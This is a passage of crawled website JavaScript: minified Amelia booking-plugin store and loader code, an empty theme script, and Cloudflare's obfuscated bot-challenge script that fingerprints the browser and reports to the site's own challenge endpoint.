bookings[0].persons,type:e.appointment.type}},getServiceProviderSelection(e){return{serviceId:e.appointment.serviceId,providerId:e.appointment.providerId,locationId:e.appointment.locationId}},getPackageId(e){return e.packageId},getCategoryId(e){return e.appointment.categoryId},getServiceId(e){return e.appointment.serviceId},getEmployeeId(e){return e.appointment.providerId},getLocationId(e){return e.appointment.locationId},getBookingPersons(e){return e.appointment.bookings[0].persons},getBookableType(e){return e.appointment.type},getMultipleAppointmentsIndex(e){return e.appointmentsIndex},getAllMultipleAppointments(e){return e.appointments},getMultipleAppointmentsServiceSlots(e){let n=e.appointments[e.appointmentsIndex].services[e.appointments[e.appointmentsIndex].serviceId];if(n.providerId||n.locationId){let t={};for(let i in n.slots)for(let r in n.slots[i])for(let s=0;s<n.slots[i][r].length;s++)(n.providerId&&n.slots[i][r][s][0]===n.providerId||n.locationId&&n.slots[i][r][s][1]===n.locationId)&&(i in t||(t[i]={}),t[i][r]=n.slots[i][r]);return t}return e.appointments[e.appointmentsIndex].services[e.appointments[e.appointmentsIndex].serviceId].slots},getMultipleAppointmentsOccupied(e){return e.appointments[e.appointmentsIndex].services[e.appointments[e.appointmentsIndex].serviceId].occupied},getMultipleAppointmentsRange(e){let n=e.appointmentsIndex;return e.appointments[n].services[e.appointments[n].serviceId].list[e.appointments[n].index].range},getMultipleAppointmentsDate(e){let n=e.appointmentsIndex;return e.appointments[n].services[e.appointments[n].serviceId].list[e.appointments[n].index].date},getMultipleAppointmentsTime(e){let n=e.appointmentsIndex;return e.appointments[n].services[e.appointments[n].serviceId].list[e.appointments[n].index].time},getMultipleAppointmentsSlots(e){let n=e.appointmentsIndex;return e.appointments[n].services[e.appointments[n].serviceId].slots},getMultipleAppointmentsLastDate(e){let n=e.appointmentsIndex;return e.appointments[n].services[e.appointments[n].serviceId].lastDate},getSelectedExtras(e){return e.appointment.bookings[0].extras},getCustomerId(e){return e.appointment.bookings[0].customer.id},getCustomerFirstName(e){return e.appointment.bookings[0].customer.firstName},getCustomerLastName(e){return e.appointment.bookings[0].customer.lastName},getCustomerEmail(e){return e.appointment.bookings[0].customer.email},getCustomerPhone(e){return e.appointment.bookings[0].customer.phone},getCustomerCountryPhoneIso(e){return e.appointment.bookings[0].customer.countryPhoneIso},getCustomerExternalId(e){return e.appointment.bookings[0].customer.externalId},getAvailableCustomFields(e){return e.appointment.bookings[0].customFields},getRecurringRules(e){return e.recurringRules},getRecurringRepeatType(e){return e.recurringRules.repeat.type},getRecurringRepeatInterval(e){return e.recurringRules.repeat.interval},getRecurringOccurrenceType(e){return e.recurringRules.occurrence.type},getRecurringOccurrenceDate(e){return e.recurringRules.occurrence.date},getRecurringOccurrenceCount(e){return e.recurringRules.occurrence.count},getRecurringDays(e){return e.recurringRules.days},getRecurringMonthly(e){return e.recurringRules.monthly},getAttachments(e){return e.attachments},getCoupon(e){return e.coupon},getPaymentGateway(e){return e.appointment.payment.gateway},getPaymentDeposit(e){return e.appointment.payment.deposit},getDuration(e){return e.appointment.duration},getLoading(e){return e.loading},getBooked(e){return e.booked},getError(e){return e.error},getBusyness(e){return e.busyness}},mutations:{setPackageId(e,n){e.packageId=n},setCategoryId(e,n){e.appointment.categoryId=n},setServiceId(e,n){e.appointment.serviceId=n},setEmployeeId(e,n){e.appointment.providerId=n},setLocationId(e,n){e.appointment.locationId=n},setMultipleIndex(e,n){e.appointmentsIndex=n},setMultipleAppointments(e,n){e.appointments=n},setMultipleAppointmentsServiceId(e,n){e.appointments[e.appointmentsIndex].serviceId=n},setMultipleAppointmentsIndex(e,n){e.appointments[e.appointmentsIndex].index=n},unsetMultipleAppointmentsData(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].list[n]={date:null,time:null,providerId:null,locationId:null}},setMultipleAppointmentsRange(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].list[e.appointments[t].index].range=n},setMultipleAppointmentsDate(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].list[e.appointments[t].index].date=n},setMultipleAppointmentsTime(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].list[e.appointments[t].index].time=n},setMultipleAppointmentsProviderId(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].list[e.appointments[t].index].providerId=n},setMultipleAppointmentsLocationId(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].list[e.appointments[t].index].locationId=n},setMultipleAppointmentsSlots(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].slots=n},setMultipleAppointmentsOccupied(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].occupied=n},setMultipleAppointmentsLastDate(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].lastDate=n},setMultipleAppointmentsServiceProvider(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].providerId=n?parseInt(n):null},setMultipleAppointmentsServiceLocation(e,n){let t=e.appointmentsIndex;e.appointments[t].services[e.appointments[t].serviceId].locationId=n?parseInt(n):null},setBookingPersons(e,n){e.appointment.bookings[0].persons=n+1},setAvailableCustomFields(e,n){e.appointment.bookings[0].customFields=n},setBookableType(e,n){e.appointment.type=n},setSelectedExtras(e,n){e.appointment.bookings[0].extras=n},setCustomerId(e,n){e.appointment.bookings[0].customer.id=n},setCustomerFirstName(e,n){e.appointment.bookings[0].customer.firstName=n},setCustomerLastName(e,n){e.appointment.bookings[0].customer.lastName=n},setCustomerEmail(e,n){e.appointment.bookings[0].customer.email=n},setCustomerPhone(e,n){e.appointment.bookings[0].customer.phone=n},setCustomerCountryPhoneIso(e,n){e.appointment.bookings[0].customer.countryPhoneIso=n},setCustomerExternalId(e,n){e.appointment.bookings[0].customer.externalId=n},setRecurringRules(e,n){e.recurringRules=n},setRecurringRepeatType(e,n){e.recurringRules.repeat.type=n},setRecurringRepeatInterval(e,n){e.recurringRules.repeat.interval=n},setRecurringOccurrenceType(e,n){e.recurringRules.occurrence.type=n},setRecurringOccurrenceDate(e,n){e.recurringRules.occurrence.date=n},setRecurringOccurrenceCount(e,n){e.recurringRules.occurrence.count=n},setRecurringDays(e,n){e.recurringRules.days.find(t=>t.value===n.value).selected=n.selected},setRecurringMonthly(e,n){e.recurringRules.monthly=n},setAttachment(e,n){e.attachments[n.id]=n.raw},setCoupon(e,n){e.coupon=n},setPaymentGateway(e,n){e.appointment.payment.gateway=n},setPaymentDeposit(e,n){e.appointment.payment.deposit=n},setDuration(e,n){e.appointment.duration=n},setLoading(e,n){e.loading=n},setBooked(e,n){e.booked=n},setError(e,n){e.error=n},setBusyness(e,n){e.busyness=n}}};export{ns as _,is as b,ts as e};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://aimhi.ai/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4681
content:
window._cf_chl_opt={uYln4:'g'};~function(L2,v,f,Q,X,K,e,Z){L2=T,function(S,E,Le,L1,k,l){for(Le={S:283,E:242,k:328,l:316,A:233,M:274,m:244,U:338,W:238,P:315},L1=T,k=S();!![];)try{if(l=-parseInt(L1(Le.S))/1+parseInt(L1(Le.E))/2*(-parseInt(L1(Le.k))/3)+parseInt(L1(Le.l))/4+parseInt(L1(Le.A))/5*(-parseInt(L1(Le.M))/6)+-parseInt(L1(Le.m))/7*(-parseInt(L1(Le.U))/8)+-parseInt(L1(Le.W))/9+parseInt(L1(Le.P))/10,l===E)break;else k.push(k.shift())}catch(A){k.push(k.shift())}}(L,691056),v=this||self,f=v[L2(275)],Q=function(Li,LF,LP,LW,LU,LT,E,k,l){return Li={S:260,E:287},LF={S:254,E:254,k:254,l:326,A:254,M:250,m:254,U:231,W:254},LP={S:245},LW={S:236},LU={S:245,E:231,k:300,l:293,A:230,M:300,m:293,U:230,W:230,P:236,F:326,i:326,y:326,a:254,x:254,b:300,Y:293,O:326,H:326,o:254,d:326,h:250},LT=L2,E=String[LT(Li.S)],k={'h':function(A,Lm){return Lm={S:310,E:231},null==A?'':k.g(A,6,function(M,LS){return LS=T,LS(Lm.S)[LS(Lm.E)](M)})},'g':function(A,M,U,LE,W,P,F,i,y,x,Y,O,H,o,V,z,G,L0){if(LE=LT,null==A)return'';for(P={},F={},i='',y=2,x=3,Y=2,O=[],H=0,o=0,V=0;V<A[LE(LU.S)];V+=1)if(z=A[LE(LU.E)](V),Object[LE(LU.k)][LE(LU.l)][LE(LU.A)](P,z)||(P[z]=x++,F[z]=!0),G=i+z,Object[LE(LU.M)][LE(LU.m)][LE(LU.U)](P,G))i=G;else{if(Object[LE(LU.M)][LE(LU.l)][LE(LU.W)](F,i)){if(256>i[LE(LU.P)](0)){for(W=0;W<Y;H<<=1,M-1==o?(o=0,O[LE(LU.F)](U(H)),H=0):o++,W++);for(L0=i[LE(LU.P)](0),W=0;8>W;H=H<<1|1.14&L0,M-1==o?(o=0,O[LE(LU.i)](U(H)),H=0):o++,L0>>=1,W++);}else{for(L0=1,W=0;W<Y;H=L0|H<<1.42,M-1==o?(o=0,O[LE(LU.y)](U(H)),H=0):o++,L0=0,W++);for(L0=i[LE(LU.P)](0),W=0;16>W;H=L0&1.22|H<<1,M-1==o?(o=0,O[LE(LU.F)](U(H)),H=0):o++,L0>>=1,W++);}y--,y==0&&(y=Math[LE(LU.a)](2,Y),Y++),delete F[i]}else for(L0=P[i],W=0;W<Y;H=H<<1.27|1.51&L0,o==M-1?(o=0,O[LE(LU.y)](U(H)),H=0):o++,L0>>=1,W++);i=(y--,y==0&&(y=Math[LE(LU.x)](2,Y),Y++),P[G]=x++,String(z))}if(i!==''){if(Object[LE(LU.b)][LE(LU.Y)][LE(LU.A)](F,i)){if(256>i[LE(LU.P)](0)){for(W=0;W<Y;H<<=1,M-1==o?(o=0,O[LE(LU.O)](U(H)),H=0):o++,W++);for(L0=i[LE(LU.P)](0),W=0;8>W;H=H<<1|L0&1.33,o==M-1?(o=0,O[LE(LU.F)](U(H)),H=0):o++,L0>>=1,W++);}else{for(L0=1,W=0;W<Y;H=H<<1.95|L0,M-1==o?(o=0,O[LE(LU.y)](U(H)),H=0):o++,L0=0,W++);for(L0=i[LE(LU.P)](0),W=0;16>W;H=L0&1.46|H<<1,o==M-1?(o=0,O[LE(LU.H)](U(H)),H=0):o++,L0>>=1,W++);}y--,y==0&&(y=Math[LE(LU.o)](2,Y),Y++),delete F[i]}else for(L0=P[i],W=0;W<Y;H=H<<1|1.71&L0,M-1==o?(o=0,O[LE(LU.H)](U(H)),H=0):o++,L0>>=1,W++);y--,0==y&&Y++}for(L0=2,W=0;W<Y;H=H<<1|1.51&L0,M-1==o?(o=0,O[LE(LU.d)](U(H)),H=0):o++,L0>>=1,W++);for(;;)if(H<<=1,o==M-1){O[LE(LU.d)](U(H));break}else o++;return O[LE(LU.h)]('')},'j':function(A,Lk){return Lk=LT,A==null?'':''==A?null:k.i(A[Lk(LP.S)],32768,function(M,Lj){return Lj=Lk,A[Lj(LW.S)](M)})},'i':function(A,M,U,Lv,W,P,F,i,y,x,Y,O,H,o,V,z,L0,G){for(Lv=LT,W=[],P=4,F=4,i=3,y=[],O=U(0),H=M,o=1,x=0;3>x;W[x]=x,x+=1);for(V=0,z=Math[Lv(LF.S)](2,2),Y=1;z!=Y;G=O&H,H>>=1,0==H&&(H=M,O=U(o++)),V|=(0<G?1:0)*Y,Y<<=1);switch(V){case 0:for(V=0,z=Math[Lv(LF.E)](2,8),Y=1;z!=Y;G=H&O,H>>=1,H==0&&(H=M,O=U(o++)),V|=(0<G?1:0)*Y,Y<<=1);L0=E(V);break;case 1:for(V=0,z=Math[Lv(LF.k)](2,16),Y=1;Y!=z;G=H&O,H>>=1,0==H&&(H=M,O=U(o++)),V|=(0<G?1:0)*Y,Y<<=1);L0=E(V);break;case 2:return''}for(x=W[3]=L0,y[Lv(LF.l)](L0);;){if(o>A)return'';for(V=0,z=Math[Lv(LF.E)](2,i),Y=1;Y!=z;G=O&H,H>>=1,0==H&&(H=M,O=U(o++)),V|=Y*(0<G?1:0),Y<<=1);switch(L0=V){case 0:for(V=0,z=Math[Lv(LF.A)](2,8),Y=1;Y!=z;G=H&O,H>>=1,H==0&&(H=M,O=U(o++)),V|=Y*(0<G?1:0),Y<<=1);W[F++]=E(V),L0=F-1,P--;break;case 1:for(V=0,z=Math[Lv(LF.S)](2,16),Y=1;Y!=z;G=H&O,H>>=1,H==0&&(H=M,O=U(o++)),V|=(0<G?1:0)*Y,Y<<=1);W[F++]=E(V),L0=F-1,P--;break;case 2:return y[Lv(LF.M)]('')}if(P==0&&(P=Math[Lv(LF.m)](2,i),i++),W[L0])L0=W[L0];else if(F===L0)L0=x+x[Lv(LF.U)](0);else return null;y[Lv(LF.l)](L0),W[F++]=x+L0[Lv(LF.U)](0),P--,x=L0,0==P&&(P=Math[Lv(LF.W)](2,i),i++)}}},l={},l[LT(Li.E)]=k.h,l}(),X={},X[L2(255)]='o',X[L2(343)]='s',X[L2(306)]='u',X[L2(272)]='z',X[L2(294)]='n',X[L2(299)]='I',X[L2(227)]='b',K=X,v[L2(317)]=function(S,E,A,M,LO,LY,Lb,LJ,W,P,F,i,y,x){if(LO={S:297,E:342,k:301,l:297,A:303,M:253,m:292,U:290,W:237,P:245,F:322,i:277},LY={S:340,E:245,k:257},Lb={S:300,E:293,k:230,l:326},LJ=L2,E===null||E===void 0)return M;for(W=D(E),S[LJ(LO.S)][LJ(LO.E)]&&(W=W[LJ(LO.k)](S[LJ(LO.l)][LJ(LO.E)](E))),W=S[LJ(LO.A)][LJ(LO.M)]&&S[LJ(LO.m)]?S[LJ(LO.A)][LJ(LO.M)](new S[(LJ(LO.m))](W)):function(Y,LB,O){for(LB=LJ,Y[LB(LY.S)](),O=0;O<Y[LB(LY.E)];Y[O+1]===Y[O]?Y[LB(LY.k)](O+1,1):O+=1);return Y}(W),P='nAsAaAb'.split('A'),P=P[LJ(LO.U)][LJ(LO.W)](P),F=0;F<W[LJ(LO.P)];i=W[F],y=N(S,E,i),P(y)?(x=y==='s'&&!S[LJ(LO.F)](E[i]),LJ(LO.i)===A+i?U(A+i,y):x||U(A+i,E[i])):U(A+i,y),F++);return M;function U(Y,O,Ls){Ls=T,Object[Ls(Lb.S)][Ls(Lb.E)][Ls(Lb.k)](M,O)||(M[O]=[]),M[O][Ls(Lb.l)](Y)}},e=L2(304)[L2(261)](';'),Z=e[L2(290)][L2(237)](e),v[L2(278)]=function(S,E,LH,LQ,k,l,A,M){for(LH={S:273,E:245,k:245,l:319,A:326,M:271},LQ=L2,k=Object[LQ(LH.S)](E),l=0;l<k[LQ(LH.E)];l++)if(A=k[l],'f'===A&&(A='N'),S[A]){for(M=0;M<E[k[l]][LQ(LH.k)];-1===S[A][LQ(LH.l)](E[k[l]][M])&&(Z(E[k[l]][M])||S[A][LQ(LH.A)]('o.'+E[k[l]][M])),M++);}else S[A]=E[k[l]][LQ(LH.M)](function(m){return'o.'+m})},c();function N(S,E,k,Lu,LC,l){LC=(Lu={S:341,E:303,k:269,l:303,A:335},L2);try{return E[k][LC(Lu.S)](function(){}),'p'}catch(A){}try{if(E[k]==null)return void 0===E[k]?'u':'x'}catch(M){return'i'}return S[LC(Lu.E)][LC(Lu.k)](E[k])?'a':E[k]===S[LC(Lu.l)]?'C':E[k]===!0?'T':!1===E[k]?'F':(l=typeof E[k],LC(Lu.A)==l?g(S,E[k])?'N':'f':K[l]||'?')}function g(S,E,Ly,Lf){return Ly={S:309,E:300,k:243,l:230,A:319,M:331},Lf=L2,E instanceof S[Lf(Ly.S)]&&0<S[Lf(Ly.S)][Lf(Ly.E)][Lf(Ly.k)][Lf(Ly.l)](E)[Lf(Ly.A)](Lf(Ly.M))}function J(S,E,Ll,LR,Lc,LI,L6,k,l,A){Ll={S:279,E:302,k:241,l:256,A:239,M:336,m:295,U:247,W:288,P:305,F:289,i:252,y:263,a:307,x:282,b:282,Y:334,O:282,H:334,o:312,d:287,h:313},LR={S:232},Lc={S:259,E:264,k:240,l:259},LI={S:289},L6=L2,k=v[L6(Ll.S)],console[L6(Ll.E)](v[L6(Ll.k)]),l=new v[(L6(Ll.l))](),l[L6(Ll.A)](L6(Ll.M),L6(Ll.m)+v[L6(Ll.k)][L6(Ll.U)]+L6(Ll.W)+k.r),k[L6(Ll.P)]&&(l[L6(Ll.F)]=5e3,l[L6(Ll.i)]=function(L7){L7=L6,E(L7(LI.S))}),l[L6(Ll.y)]=function(L8){L8=L6,l[L8(Lc.S)]>=200&&l[L8(Lc.S)]<300?E(L8(Lc.E)):E(L8(Lc.k)+l[L8(Lc.l)])},l[L6(Ll.a)]=function(L9){L9=L6,E(L9(LR.S))},A={'t':n(),'lhr':f[L6(Ll.x)]&&f[L6(Ll.b)][L6(Ll.Y)]?f[L6(Ll.O)][L6(Ll.H)]:'','api':k[L6(Ll.P)]?!![]:![],'payload':S},l[L6(Ll.o)](Q[L6(Ll.d)](JSON[L6(Ll.h)](A)))}function T(S,E,k){return k=L(),T=function(j,v,f){return j=j-226,f=k[j],f},T(S,E)}function B(l,A,LM,LL,M,m,U,W,P,F,i,y){if(LM={S:346,E:266,k:279,l:295,A:241,M:247,m:333,U:267,W:256,P:239,F:336,i:289,y:252,a:332,x:311,b:291,Y:241,O:344,H:276,o:330,d:248,h:241,V:285,z:281,G:251,L0:262,Lm:323,Lw:312,LU:287},LL=L2,!C(.01))return![];m=(M={},M[LL(LM.S)]=l,M[LL(LM.E)]=A,M);try{U=v[LL(LM.k)],W=LL(LM.l)+v[LL(LM.A)][LL(LM.M)]+LL(LM.m)+U.r+LL(LM.U),P=new v[(LL(LM.W))](),P[LL(LM.P)](LL(LM.F),W),P[LL(LM.i)]=2500,P[LL(LM.y)]=function(){},F={},F[LL(LM.a)]=v[LL(LM.A)][LL(LM.x)],F[LL(LM.b)]=v[LL(LM.Y)][LL(LM.O)],F[LL(LM.H)]=v[LL(LM.A)][LL(LM.o)],F[LL(LM.d)]=v[LL(LM.h)][LL(LM.V)],i=F,y={},y[LL(LM.z)]=m,y[LL(LM.G)]=i,y[LL(LM.L0)]=LL(LM.Lm),P[LL(LM.Lw)](Q[LL(LM.LU)](y))}catch(a){}}function n(LZ,L4,S){return LZ={S:279,E:228},L4=L2,S=v[L4(LZ.S)],Math[L4(LZ.E)](+atob(S.t))}function L(T0){return T0='isArray,cloudflare-invisible,map,symbol,keys,410922htCGcw,document,chlApiRumWidgetAgeMs,d.cookie,kuIdX1,__CF$cv$params,now,errorInfoObject,location,717237Qiyfav,getPrototypeOf,HkTQ2,navigator,mXdNp,/jsd/oneshot/d39f91d70ce1/0.3471159192155844:1766373165:KGWn_y775GAy4YVEFwPpcUYp3HFC_keLcaQe7ZDRRcQ/,timeout,includes,chlApiUrl,Set,hasOwnProperty,number,/cdn-cgi/challenge-platform/h/,style,Object,iframe,bigint,prototype,concat,log,Array,_cf_chl_opt;mhsH6;xkyRk9;FTrD2;leJV9;BCMtt1;sNHpA9;GKPzo4;AdbX0;REiSI4;xriGD7;jwjCc3;agiDh2;MQCkM2;mlwE4;kuIdX1;aLEay4;cThi2,api,undefined,onerror,body,Function,KTVGvCt4OQXRBmYFD5Py6H+pEzf3w7sLkUZo$Inr2g-8ahcj1edxW0lS9MAJuNbqi,gwUy0,send,stringify,onreadystatechange,24988530oHOKnp,1477852jtWIky,mlwE4,clientInformation,indexOf,detail,loading,isNaN,jsd,removeChild,display: none,push,contentDocument,3uyPGdt,postMessage,kgZMo4,[native code],chlApiSitekey,/b/ov1/0.3471159192155844:1766373165:KGWn_y775GAy4YVEFwPpcUYp3HFC_keLcaQe7ZDRRcQ/,href,function,POST,DOMContentLoaded,756872xOVXjh,sid,sort,catch,getOwnPropertyNames,string,TbVa1,createElement,msg,addEventListener,boolean,floor,event,call,charAt,xhr-error,95bKFCKl,appendChild,readyState,charCodeAt,bind,1868490jIePLz,open,http-code:,_cf_chl_opt,91538ODFFuD,toString,7PhQvUl,length,tabIndex,uYln4,chlApiClientVersion,error on cf_chl_props,join,chctx,ontimeout,from,pow,object,XMLHttpRequest,splice,contentWindow,status,fromCharCode,split,source,onload,success,parent,error,/invisible/jsd,random'.split(','),L=function(){return T0},L()}function I(Lo,LX,k,l,A,M,m){LX=(Lo={S:345,E:298,k:296,l:325,A:246,M:308,m:234,U:258,W:318,P:286,F:327,i:308,y:324},L2);try{return k=f[LX(Lo.S)](LX(Lo.E)),k[LX(Lo.k)]=LX(Lo.l),k[LX(Lo.A)]='-1',f[LX(Lo.M)][LX(Lo.m)](k),l=k[LX(Lo.U)],A={},A=mlwE4(l,l,'',A),A=mlwE4(l,l[LX(Lo.W)]||l[LX(Lo.P)],'n.',A),A=mlwE4(l,k[LX(Lo.F)],'d.',A),f[LX(Lo.i)][LX(Lo.y)](k),M={},M.r=A,M.e=null,M}catch(U){return m={},m.r={},m.e=U,m}}function R(k,l,LG,LD,A,M,m){if(LG={S:270,E:305,k:264,l:262,A:339,M:229,m:264,U:265,W:329,P:262,F:339,i:229,y:266,a:320},LD=L2,A=LD(LG.S),!k[LD(LG.E)])return;l===LD(LG.k)?(M={},M[LD(LG.l)]=A,M[LD(LG.A)]=k.r,M[LD(LG.M)]=LD(LG.m),v[LD(LG.U)][LD(LG.W)](M,'*')):(m={},m[LD(LG.P)]=A,m[LD(LG.F)]=k.r,m[LD(LG.i)]=LD(LG.y),m[LD(LG.a)]=l,v[LD(LG.U)][LD(LG.W)](m,'*'))}function D(S,Lx,Ln,E){for(Lx={S:301,E:273,k:284},Ln=L2,E=[];S!==null;E=E[Ln(Lx.S)](Object[Ln(Lx.E)](S)),S=Object[Ln(Lx.k)](S));return E}function s(Lp,L5,S,E,k){return Lp={S:228,E:280},L5=L2,S=3600,E=n(),k=Math[L5(Lp.S)](Date[L5(Lp.E)]()/1e3),k-E>S?![]:!![]}function C(S,Lq,L3){return Lq={S:268},L3=L2,Math[L3(Lq.S)]()<S}function c(Lz,LV,Lr,LK,S,E,k,l,A){if(Lz={S:279,E:305,k:235,l:321,A:226,M:337,m:314},LV={S:235,E:321,k:314},Lr={S:249},LK=L2,S=v[LK(Lz.S)],!S)return;if(!s())return;(E=![],k=S[LK(Lz.E)]===!![],l=function(Lg,M){if(Lg=LK,!E){if(E=!![],!s())return;M=I(),J(M.r,function(m){R(S,m)}),M.e&&B(Lg(Lr.S),M.e)}},f[LK(Lz.k)]!==LK(Lz.l))?l():v[LK(Lz.A)]?f[LK(Lz.A)](LK(Lz.M),l):(A=f[LK(Lz.m)]||function(){},f[LK(Lz.m)]=function(LN){LN=LK,A(),f[LN(LV.S)]!==LN(LV.E)&&(f[LN(LV.k)]=A,l())})}}()

--- FILE ---
content_type: application/javascript
request_url: https://aimhi.ai/wp-content/themes/aimhi/assets/js/scripts.js?ver=1.0.0
body_size: -281
content:
jQuery(document).ready(function($){



});

--- FILE ---
content_type: application/javascript
request_url: https://aimhi.ai/wp-content/plugins/ameliabooking/v3/public/assets/public.472e2d85.js?ver=6.3.1
body_size: 666
content:
import{e as w,b as f,_ as u}from"./booking.77aaf6b3.js";import{aS as p,s as r,aT as A,k as m,M as i,aU as t,bj as b,bk as P,bl as L,aR as y}from"./stepForm.49b9600b.js";const v=p({loader:()=>u(()=>import(""+(window.__dynamic_handler__||function(e){return e})("./stepForm.49b9600b.js")+"").then(function(e){return e.bm}),(window.__dynamic_preload__ || function(importer) { return importer; })(["assets/stepForm.49b9600b.js","assets/stepForm.6292084a.css"])),delay:0}),E=p({loader:()=>u(()=>import(""+(window.__dynamic_handler__||function(e){return e})("./catalogForm.5bf78d73.js")+"").then(function(e){return e.C}),(window.__dynamic_preload__ || function(importer) { return importer; })(["assets/catalogForm.5bf78d73.js","assets/catalogForm.9323f6cf.css","assets/stepForm.49b9600b.js","assets/stepForm.6292084a.css"])),delay:0});typeof window.ameliaShortcodeData=="undefined"&&(window.ameliaShortcodeData=[{counter:null}]);const g=window.wpAmeliaUrls.wpAmeliaPluginURL+"v3/public/";window.__dynamic_handler__=function(e){return g+"assets/"+e};window.__dynamic_preload__=function(e){return e.map(a=>g+a)};window.ameliaShortcodeDataTriggered!==void 0&&window.ameliaShortcodeDataTriggered.forEach(e=>{let a=!1,l=setInterval(function(){let n=e.trigger_type&&e.trigger_type==="class"?[...document.getElementsByClassName(e.trigger)]:[document.getElementById(e.trigger)];!a&&n.length>0&&n[0]!==null&&typeof n[0]!="undefined"&&(a=!0,clearInterval(l),n.forEach(s=>{s.onclick=function(){let c=setInterval(function(){let o=document.getElementsByClassName("amelia-skip-load-"+e.counter);if(o.length){clearInterval(c);for(let d=0;d<o.length;d++)o[d].classList.contains("amelia-v2-booking-"+e.counter+"-loaded")||_(e)}},1e3)}}))},1e3)});window.ameliaShortcodeData.forEach(e=>{_(e)});function _(e){const a=r(window.wpAmeliaSettings);let l=A({setup(){const n=r(window.wpAmeliaUrls),s=r(window.wpAmeliaLabels),c=m(window.localeLanguage[0]),o=r({isBasic:!1,isPro:!0,isDeveloper:!0,isLite:!1});i("settings",t(a)),i("baseUrls",t(n)),i("labels",t(s)),i("localLanguage",t(c)),i("shortcodeData",t(m(e))),i("licence",o)}});a.googleTag.id&&l.use(b,{config:{id:window.wpAmeliaSettings.googleTag.id}}),a.facebookPixel.id&&(P(),L(window.wpAmeliaSettings.facebookPixel.id)),l.component("StepFormWrapper",v).component("CatalogFormWrapper",E).use(y({modules:{entities:w,booking:f}})).mount(`#amelia-v2-booking${e.counter!==null?"-"+e.counter:""}`)}window.amelia={load:_};
